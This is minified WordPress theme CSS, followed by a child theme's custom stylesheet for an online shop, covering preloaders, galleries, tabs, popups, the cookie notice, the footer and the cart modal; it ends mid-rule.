img{width:100%}.agni-fancy-image-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;width:100%;height:100%;bottom:0;padding:40px}.agni-fancy-title span{display:inline-block;font-size:100%}.agni-fancy-btn{margin-top:10px;z-index:1}.agni-category-box{position:relative}.agni-category-box .has-fullwidth-img img{width:100%}.agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content .agni-category-box-title{margin-top:0;display:inline-block;padding:0}.agni-category-box-content .agni-category-box-btn{padding:0}.agni-category-box-content-placement-inner .agni-category-box-content,.agni-category-box-content-placement-middle .agni-category-box-content{position:absolute;top:0;width:100%;height:100%;bottom:0;padding:20px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-start .agni-category-box-image{margin-left:90px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-end .agni-category-box-image{margin-right:90px}.agni-category-box-content-placement-middle .agni-category-box-content{padding:0}.agni-category-box-content-placement-middle .agni-category-box-content-inner{width:180px;margin:10px 0}
.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-flex-start .agni-category-box-content-inner{padding-bottom:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-flex-start .agni-category-box-content-inner{padding-top:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(50%);transform:translateY(50%)}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.agni-category-box-content-placement-outer{display:-webkit-box;display:-ms-flexbox;display:flex}.agni-category-box-content-placement-outer .agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer .agni-category-box-content-inner{padding:15px 0;width:100%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-end>div,.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start>div{width:50%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center.agni-category-box-content-justify-content-flex-start{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.agni-hotspot{position:relative;padding-bottom:50px}.agni-hotspot-style-2{padding-bottom:0}.agni-hotspot .agni-hotspot-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:68%;margin:auto;height:54%;z-index:-1}.agni-hotspot .hotspot-image{text-align:center}.agni-hotspot .hotspot-title{margin-top:25px}.agni-hotspot-container{margin:auto}.agni-hotspot-look-details{text-align:center}.agni-hotspot-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-hotspot-simple .hotspot-image{-webkit-box-flex:3;-ms-flex:3;flex:3}.agni-hotspot-simple .agni-hotspot-look-details{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.agni-hotspot-simple .agni-hotspot-look-details .hotspot-title{font-size:18px}.agni-hotspot-simple .agni-hotspot-pin{position:absolute;top:0;right:0;width:55px;height:55px;margin-top:25px;margin-right:25px;background-color:#000;border-radius:50%;cursor:pointer}.agni-hotspot-container div.agni-hotspot-pin{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-radius:50%;border:2px solid}.agni-hotspot-plus-icon>span{display:block;width:10px;height:2px;background-color:#515156}.agni-hotspot-plus-icon>span:last-child{margin-top:-2px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.agni-hotspot-simple .agni-hotspot-plus-icon>span{width:19px}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode{background-color:transparent}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode .agni-hotspot-plus-icon>span{background-color:#fff}.hotspot-content .agni-hotspot-plus-icon{-webkit-transition:transform .3s ease-in;transition:transform .3s ease-in}.hotspot-content.active .agni-hotspot-plus-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.agni-hotspot-pin-overlay{position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0}.hotspot-content.active .agni-hotspot-pin-overlay{visibility:visible;opacity:1}.agni-hotspot-pin.active .scalize-pin>a{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:100%!important;height:100%!important}.hotspot-content .agni-hotspot-slider{position:absolute;width:200px;height:auto;background:#fff;z-index:2;top:30px;right:75px;margin-top:25px;margin-right:20px;opacity:0;visibility:hidden;-webkit-transition:top .4s ease-out,opacity .4s ease,visibility .4s ease;transition:top .4s ease-out,opacity .4s ease,visibility .4s ease}.hotspot-content.active .agni-hotspot-slider{top:0;opacity:1;visibility:visible}.hotspot-content-inner .hotspot-product-content-details{padding:15px 25px;background-color:#f0f0f0}.hotspot-content-inner .hotspot-product-title{font-size:14px;text-align:center}.hotspot-content-inner .hotspot-product-price{text-align:center;display:block;margin-bottom:10px}.hotspot-content-inner .add_to_cart_inline{text-align:center;margin-bottom:10px}.hotspot-content-inner .add_to_cart_button{background-color:#3f3f46;color:#fff;width:100%}.agni-video-container{position:relative;height:450px}.video-container{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.player,.player-background{position:absolute;top:0;bottom:0;left:0;right:0;background-position:center;background-size:cover}.section-video-controls{display:table;width:100%;border:0;outline:0;position:absolute;top:50%;bottom:0;right:0;left:0;margin-top:-32px;text-align:center;z-index:2}.section-video-controls .command{width:72px;height:72px;border:2px solid;border-color:#fff;border-radius:50%}.section-video-controls .command:before{font-family:Ionicons;display:block;color:#fff;line-height:1;font-size:30px;margin-top:19px;margin-left:4px}.section-video-controls .command-play{display:none}.section-video-controls .command-pause{display:inline-block}.section-video-controls .command-play:before{content:"\f487"}.section-video-controls .command-pause:before{content:"\f477"}.mbYTP_wrapper iframe{width:100%!important;height:100%!important;right:0;left:auto!important}.mb_YTPBar{display:none;visibility:hidden}.custom-self-hosted-video{width:100%;cursor:pointer}.custom-self-hosted-video-controls{position:absolute;bottom:0;right:0;margin-right:15px;margin-bottom:10px}.map-canvas{width:100%}.map-canvas img{max-width:none}.map-canvas p{margin-bottom:0}.service-box-container:not(.carousel-service-box){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-container .service-box{height:100%}.service-box-container .service-box.has-shadow{box-shadow:0 9px 20px -15px rgba(0,0,0,.4)}.service-box p{margin-bottom:0}.service-box i{color:#333}.service-box .divide-line span{width:20%;height:2px}.service-box .icon-has-background,.service-box .icon-has-border{font-size:32px;width:84px;height:84px}.service-box .agni-icon i:before{display:inline-block}.service-box-column{margin-bottom:30px}.service-box-container .service-box-column{margin-bottom:0}.service-box-column .owl-controls{margin-top:10px}.service-has-background-image{background-size:cover}.service-has-border{border:1px solid;border-color:transparent}.service-box-style-1 .agni-icon a,.service-box-style-1 i,.service-box-style-2 i.icon-has-background,.service-box-style-2 i.icon-has-border{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-style-1.text-center .agni-icon a,.service-box-style-1.text-center i,.service-box-style-3.text-center .agni-icon a,.service-box-style-3.text-center i{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.service-box-style-1.text-left .agni-icon a,.service-box-style-1.text-left i,.service-box-style-3.text-left .agni-icon a,.service-box-style-3.text-left i{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.service-box-style-1.text-right .agni-icon a,.service-box-style-1.text-right i,.service-box-style-3.text-right .agni-icon a,.service-box-style-3.text-right i{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.service-box-style-1.text-center i.icon-has-background,.service-box-style-1.text-center i.icon-has-border,.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border,.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border{margin-left:0}.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{margin-right:0}.service-box-style-1 .service-box-text,.service-box-style-1 i{font-size:60px;margin-bottom:20px}.service-box-style-1 .service-box-heading{margin-top:7px}.service-box-style-1 .divide-line span{margin-top:20px;margin-bottom:20px}.service-box-style-1.service-icon-has-background .agni-icon,.service-box-style-1.service-icon-has-border .agni-icon{margin-bottom:10px}.service-box-style-1 .service-box-btn{margin-top:20px}.service-box-style-1 .agni-svg-icon{width:60px}.service-box-style-1 .svg-icon-container{margin:15px 0}.service-box-style-2{display:-webkit-box;display:-ms-flexbox;display:flex}.service-box-style-2-icon{padding-right:20px}.service-box-style-2 .service-box-text,.service-box-style-2 i{font-size:45px}.service-box-style-2 .agni-svg-icon{width:45px}.service-box-style-2-text .service-box-heading{margin-top:0}.service-box-style-2 .divide-line span{margin-top:15px;margin-bottom:15px}.service-box-style-2 .service-box-btn{margin-top:20px}.service-box-style-2.text-right .service-box-style-2-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px;padding-right:0}.service-box-style-3{position:relative;overflow:hidden}.service-box-style-3 .service-box-text,.service-box-style-3 i{font-size:45px}.service-box-style-3 .divide-line span{width:60px;margin-top:12px;margin-bottom:21px}.service-box-style-3-icon{position:relative;left:0;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1) 25ms;transition:all .6s cubic-bezier(.77,0,.175,1) 25ms}.service-box-style-3:hover .service-box-style-3-icon{left:5%}.service-box-style-3-icon .service-box-text{margin-top:0}.service-box-style-3-text{position:absolute;top:0;bottom:0;right:0;left:0;opacity:0;background-color:#f0f1f2;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.service-box-style-3:hover .service-box-style-3-text{opacity:1}.service-box-style-3-text{right:100%;left:-100%;opacity:1}.service-box-style-3:hover .service-box-style-3-text{right:0;left:0;opacity:1}.service-box-style-3-text .service-box-description{display:table;width:100%;height:100%}.service-box-style-3-text p{display:table-cell;vertical-align:top}.service-box-style-3-text .service-box-btn{position:absolute;bottom:12%;right:12%}.service-box-style-3 .agni-svg-icon{width:45px}.feature-box{position:relative}.feature-box-content-details{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s}.feature-box-content-details:hover,.feature-box-hovered .feature-box-content-details{opacity:1;visibility:visible}.feature-box:hover .feature-box-content-details{opacity:1;visibility:visible}.feature-box-details{display:table;width:100%;height:100%}.feature-box-content{display:table-cell;vertical-align:middle;text-align:center}.feature-box-title{margin-bottom:20px}.feature-box-title:after{display:block;margin:auto;width:60px;content:"";margin-top:.55em;border-bottom:1px solid;border-color:#3f3f46}.agni-button.inline{display:inline-block}.agni-button.no-btn-text .btn{padding:16px}.agni-button.no-btn-text .btn-sm{padding:12px}.agni-button.no-btn-text .btn-lg{padding:18px}.agni-button.no-btn-text .btn-xs{padding:4px}.agni-button.no-btn-text i{margin:0}.countdown h2{font-size:60px}.countdown>div{margin:10px 0}.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{width:130px;height:130px;background-color:transparent;border:3px solid;border-color:transparent;color:#333;border-radius:50%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.countdown-has-background .countdown-holder{background-color:#f6f6f6}.countdown-has-border .countdown-holder{border-color:#eee}.countdown-has-background p,.countdown-has-border p{margin-bottom:0}.countdown-has-background h2,.countdown-has-border h2{font-size:40px;margin:0;line-height:1}.countdown-has-background h2,.countdown-has-background p,.countdown-has-border h2,.countdown-has-border p{color:inherit}.agni-gallery-figure,.agni-image-figure{position:relative}.agni-image-figure a{display:block}.agni-gallery-figure figcaption,.agni-image-figure figcaption{position:absolute;bottom:0;right:0;left:0;text-align:center;padding:12px 20px;color:#fff}.ba-slider .agni-gallery-figure figcaption,.ba-slider .agni-image-figure figcaption{right:0;left:auto}.ba-slider .resize .agni-gallery-figure figcaption,.ba-slider .resize .agni-image-figure figcaption{left:0;right:auto}.agni-image-swapimage{cursor:pointer}.agni-image-swapimage .agni-swapimage-container{position:relative}.agni-image-swapimage .agni-image-figure.active{position:absolute;top:0;left:0;z-index:1;-webkit-transform:translateX(30px) translateY(30px);transform:translateX(30px) translateY(30px)}.agni-image-swapimage .agni-image-figure{padding-right:30px;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.agni-swapimage-icon{display:block;margin-top:30px;text-align:right}.agni-swapimage-icon i{font-size:32px}.agni-gallery-2-column .agni-gallery-column{width:50%}.agni-gallery-3-column .agni-gallery-column{width:33.33333%}.agni-gallery-4-column .agni-gallery-column{width:25%}.agni-gallery-5-column .agni-gallery-column{width:20%}.agni-gallery-6-column .agni-gallery-column{width:16.66666%}@media (max-width:991px){.agni-gallery-2-column .agni-gallery-column{width:100%}.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:50%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:33.33333%}}@media (max-width:767px){.agni-gallery-2-column .agni-gallery-column,.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:100%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:50%}}.agni-gallery-figure img{max-width:100%;height:auto}.agni-gallery.bg-carousel .owl-item,.agni-gallery.bg-carousel .owl-stage,.agni-gallery.bg-carousel .owl-stage-outer{height:100%}.agni-gallery .carousel-gallery{margin-left:0;margin-right:0}.agni-gallery.bg-carousel .agni-gallery-figure{position:static}.agni-gallery-figure-bg{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.custom-video-link button{background-color:transparent;border:0}.agni-shortcode-products,.shortcode-blog-post,.shortcode-page-portfolio{padding:0}.shortcode-blog-post>.container,.shortcode-blog-post>.container-fluid{width:100%;padding:0}.footer-bar-has-content-block>.container{width:100%}.footer-bar-has-content-block>.container,.footer-bar-has-content-block>.container-fluid{padding:0}.footer-content-block .wpb_content_element{margin-bottom:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.nav-tabs{margin-top:0}.nav-tabs li{border-radius:inherit}.nav-tabs-style-1 .nav-tabs{margin-bottom:20px;margin-left:-15px;margin-right:-15px}.nav-tabs-style-1 .nav-tabs li{padding:0 15px}.nav-tabs-style-1 .nav-tabs li a{border-bottom:1px solid transparent}.nav-tabs li a:focus,.nav-tabs li a:hover,.nav-tabs-style-1 .nav-tabs li.active a{padding-bottom:9px;border-color:#333}.nav-tabs-style-2 .nav-tabs,.nav-tabs-style-3 .nav-tabs{margin-bottom:20px;margin-right:-5px;margin-left:-5px}.nav-tabs-style-2 .nav-tabs li{padding:10px 25px;border:2px solid;border-color:transparent;margin:0 5px}.nav-tabs-style-2 .nav-tabs li.active{border-color:#333}.nav-tabs-style-3 .nav-tabs li{background-color:transparent;padding:10px 25px;margin:0 5px}.nav-tabs-style-3 .nav-tabs li.active{background-color:#333}.nav-tabs-style-3 .nav-tabs li.active a{color:#f0f0f0}.nav-tabs-type-vertical{display:table;width:100%}.nav-tabs-type-vertical .nav-tabs,.nav-tabs-type-vertical .tab-content{display:table-cell;vertical-align:top}.nav-tabs-type-vertical .nav-tabs{min-width:240px}.nav-tabs-type-vertical.tabs .nav-tabs{padding-right:2%}.nav-tabs-type-vertical .nav-tabs li{display:block;padding:10px 25px;margin:10px 0}.nav-tabs-type-vertical .tab-content{border-left:1px solid;border-color:#ddd;padding-left:5%}.firefox .nav-tabs-type-vertical .tab-content .agni-image-figure img{width:100%}.panel{padding-bottom:20px}.panel-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0;margin-bottom:10px}.panel-title h6{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:0;font-size:18px}.panel-icon{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;line-height:1;padding-right:15px}.panel-title .panel-icon:before{display:inline-block;content:"\f209";font-family:Ionicons;font-size:13px}.panel-title.collapsed .panel-icon:before{content:"\f218"}.accordion-style-1 .panel-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-bottom:1px solid;padding-bottom:5px}.accordion-style-2 .panel-title{border:1px solid;border-color:#d5d5d5;padding:15px 20px;margin-bottom:10px}.accordion-style-2 .panel-body,.accordion-style-3 .panel-body{padding:0 15px}.accordion-style-3 .panel-title{border:1px solid;border-color:#d5d5d5;padding:14px 20px;margin-bottom:20px}.accordion-style-3 .panel-title:not(.collapsed) h6{color:#f0f0f0}.accordion-style-3 .panel-title:not(.collapsed){background-color:#333;border-color:#333;color:#f0f0f0}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab>a{padding:12px 24px}.agni-nav-menu{position:absolute;left:0;right:0;margin:auto;z-index:2}.agni-nav-menu-sticky{position:fixed;top:0}.admin-bar .agni-nav-menu-sticky{top:32px}.agni-nav-menu-spacer{height:49px}.agni-nav-menu .widget .menu{padding-left:0;margin-bottom:0}.agni-nav-menu .widget_nav_menu{margin-bottom:0}.agni-nav-menu li{display:inline-block;padding:0}.agni-nav-menu li a{color:inherit;font-size:16px;padding:11px 13px;display:block}.agni-nav-menu li:first-child a{padding-left:0}.agni-nav-menu li:last-child a{padding-right:0}.widgettitle{font-size:14px;letter-spacing:0;margin-top:0;margin-bottom:15px}.animate{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:cubic-bezier(0,0,.355,1);animation-timing-function:cubic-bezier(0,0,.355,1)}.vc_editor .animate{visibility:visible}.agni-popup-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-popup-box-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.75);z-index:-1}.agni-popup-box-show{visibility:visible;opacity:1}.agni-popup-box-container{position:relative;width:720px;min-height:200px;height:auto;padding:45px;background-color:#fff}.agni-popup-box-container .container{width:100%}.agni-popup-box-container .mc4wp-form input{width:100%}.agni-popup-box-container .mc4wp-form input[type=submit]{width:100%;padding:18px;font-size:18px;margin-top:5px}.agni-popup-box .agni-popup-box-close{position:absolute;top:0;right:0;font-size:32px;line-height:1;cursor:pointer}.agni-popup-box .mc4wp-form label{display:none}.agni-notice{visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-notice-show{visibility:visible;opacity:1}.agni-notice-cookies-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:fixed;bottom:20px;left:0;right:0;background-color:#333;color:#fff;width:50%;max-width:800px;margin:auto;padding:20px 25px;font-size:11px}.agni-notice-accept-cookies-content{padding-right:25px}.agni-notice-accept-cookies-content .agni-content-block>p:last-child{margin-bottom:0}.agni-notice-cookies-wrap a{text-decoration:underline;color:#fff;padding:0 5px}.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept{display:inline-block;padding:10px 40px 10px 10px;background-color:#fff;color:#333;text-decoration:none}
/*--- 23. PRELOADER ---*/body .preloader{visibility:visible}#jpreOverlay{background-color:#fff}#jpreLoader{width:200px;height:2px;text-align:center}#jpreBar{background-color:#3f3f46}#jprePercentage{margin-top:7px;text-align:center}#jpreButton{padding:8px 20px;cursor:pointer;text-align:center;margin:0 auto;margin-top:35px;color:#fff;background-color:#333;border-radius:40px;height:auto!important;width:130px}.preloader-container *{box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.preloader-container :before{box-sizing:initial;-ms-box-sizing:initial;-webkit-box-sizing:initial}.preloader-container{display:table;width:100%;height:100%;margin:auto;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;z-index:9999}.has-side-header .preloader-container{z-index:1045}.preloader-content{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle;background-color:#000}.preloader-style-2 .cssload-loader,.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{animation:1.15s infinite ease-in-out;-ms-animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{content:""}.preloader-style-2 .cssload-loader:before{content:'';border:7px solid;border-color:#fff;top:-7px;left:-7px;animation-name:cssload-animation;-ms-animation-name:cssload-animation;-webkit-animation-name:cssload-animation}@keyframes cssload-animation{0%{transform:scale(0)}100%{transform:scale(1)}}@-o-keyframes cssload-animation{0%{-o-transform:scale(0)}100%{-o-transform:scale(1)}}@-ms-keyframes cssload-animation{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1)}}@-webkit-keyframes cssload-animation{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1)}}@-moz-keyframes cssload-animation{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1)}}.preloader-style-3 .cssload-loader{width:45px;height:45px;position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);perspective:1200;-ms-perspective:1200;-webkit-perspective:1200}.cssload-flipper{position:relative;display:block;height:inherit;width:inherit;animation:cssload-flip 1.38s infinite ease-in-out;-ms-animation:cssload-flip 1.38s infinite ease-in-out;-webkit-animation:cssload-flip 1.38s infinite ease-in-out;transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cssload-back,.cssload-front{position:absolute;top:0;left:0;display:block;background-color:#d50000;height:100%;width:100%;backface-visibility:hidden}.cssload-back{background-color:#333;z-index:999;transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}@keyframes cssload-flip{0%{transform:perspective(117px) rotateX(0) rotateY(0)}50%{transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-ms-keyframes cssload-flip{0%{-ms-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-ms-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-ms-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes cssload-flip{0%{-webkit-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css
body_size: 8993
content:
body {
    color: #202020;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
    text-decoration: none!important;
}


div.site-main, body:not(.home) main.site-main {
    margin-top: 50px;
}

body.single-post div.site-main {
    margin-top: 150px;
}

.list li i {
    padding-top: 0;
}

.additional-nav-menu li:after {
    display: none;
}

b, strong {
    font-weight: bold;
}

.section-row {
    overflow: initial;
}

.section-row.front {
    z-index: 1;
}

.p-ln-0 p, .woocommerce-products-header .term-description p {
    margin-bottom: 0px;
}

.agni-content-block p {
    margin: 0;
}

.shop-filter-btn-wrap .shop-filter-btn,
.woocommerce-result-count,
.select2-results .depth,
.select2-container .select2-search--inline,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--multiple .select2-selection__choice {
    font-size: 13px;
}



.agni-notice-cookies-wrap {
    bottom: 0;
    background-color: rgba(255,255,255,0.7);
    color: #000;
    width: 100%;
    padding: 0px 25px;
    max-width: unset;
}

.agni-notice-cookies-wrap a {
    color: #000;
}

.agni-notice-accept-cookies-content {
    width: 80%;
}

.agni-notice-cookies-wrap .agni-notice-accept-cookies-decline,
.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
    margin: 10px 0;
    padding: 6px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: inline-block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}

.header-logo-container {
    flex-direction: column;
}

.header-logo-container .header-description {
    order: 2;
    margin-top: 15px;
}

.header-logo-container .header-icon {
    order: 1;
    margin-top: 15px;
}

.shrink-header-menu .header-logo-container .header-description {
    opacity: 0;
    height: 0;
    margin-top: 43px;
}

.header-menu-icons .header-wishlist-toggle {
    order: 3;
}



#popup-newsletter-style-1 input[type="email"],
#popup-newsletter-style-1 input[type="submit"] {
    width: 100%;
}



.footer-nav-menu {
    width: 100%;
}

.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    -ms-flex-order: 1;
    order: 1;
    min-height: 250px;
}

.footer-content-style-1:not(.side-footer-content) .footer-social-container {
    -ms-flex-order: 2;
    order: 2;
    min-height: 250px;
}

.footer-social-container .footer-social {
    width: 30%;
}

.footer-social .no-circled {
    padding: 0 7px 3px 7px;
}

.footer-social-container .footer-newsletter-container {
    width: 50%;
    margin-left: 15%;
}

.footer-social-container .footer-newsletter-container > p {
    margin-left: 5px;
}

.footer-newsletter-container input[type="submit"] {
    background-color: #FFF;
    color: #202020;
    height: 52px;
    margin-top: 1px;
}

.footer-newsletter-container .mailjet-widget-form-group {
    display: inline-block;
    margin: 0;
}

.footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
    padding: 11px 12px;
    height: 52px;
}

.footer-text-container .footer-text {
    margin: 0 auto;
}

.footer-content-style-1:not(.side-footer-content)>div:last-child,
.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,
.footer-content-style-1:not(.side-footer-content) .footer-menu-container {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.footer-content-style-1:not(.side-footer-content) > div {
    padding: 10px 0;
}


.additional-nav-menu .top-nav-menu-content,
.additional-nav-menu .footer-nav-menu-content {
    float: left;
    width: 50%;
    margin-right: initial;
}

.site-infoblock .row {
    padding-bottom: 1%;
}

.site-infoblock .row > div > strong {
    text-transform: uppercase;
}

.site-infoblock .row > div > p {
    margin-top: 10px;
}

.site-infoblock .footer-widget-row.row::after {
    content: "";
    width: 100%;
    display: inline-block;
    height: 1px;
    margin: 0 auto;
    border-top: 1px solid #d9d9d9;
}



a.button.xoo-wsc-cart {
    display: none;
}

.xoo-wsc-modal .xoo-wsc-sum-col {
    width: 85%;
    max-width: unset;
    position: absolute;
    right: 0;
}

.xoo-wsc-modal .agni-xoo-wsc-meta {
    width: 100%;
}

.xoo-wsc-modal .xoo-wsc-subtotal, 
.xoo-wsc-modal .xoo-wsc-price {
    float: right;
}

.xoo-wsc-modal .xoo-wsc-subtotal .woocommerce-Price-amount {
    margin-left: 15px;
}

.xoo-wsc-modal .xoo-wsc-footer {
    padding: 0 40px 40px;
}

.xoo-wsc-modal .xoo-wsc-footer-a {
    margin: 0 55px;
}

.xoo-wsc-modal .xoo-wsc-footer-b {
    text-align: right;
    width: 75%;
    float: right;
    clear: both;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    margin: 0 10px;
    width: 40%;
    text-align: center;
    background-color: #FFF;
    color: #AAA;
    padding: 17px;
}

.xoo-wsc-modal .xoo-wsc-footer a.xoo-wsc-cont {
    border-bottom: none;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
    border: 1px solid #3f3f46;
}

.xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
    color: #3f3f46;	
}

.xoo-wsc-modal .xoo-wsc-action-col {
    margin-right: 15px;
    text-transform: uppercase;
    align-content: center;
    display: grid;
}

.xoo-wsc-modal .xoo-wsc-action-col a.xoo-wsc-remove {
    border-bottom: none;
